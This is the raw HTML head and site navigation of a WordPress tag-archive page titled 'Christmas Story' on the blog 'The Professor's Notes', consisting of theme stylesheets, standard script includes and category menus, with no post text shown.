

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/tag/christmas-story
body_size: 13437
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Christmas Story &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Christmas Story Tag Feed" href="https://theprofessornotes.com/archives/tag/christmas-story/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/tags/302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="archive tag tag-christmas-story tag-302 custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium hfeed ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Sunday, January 25, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
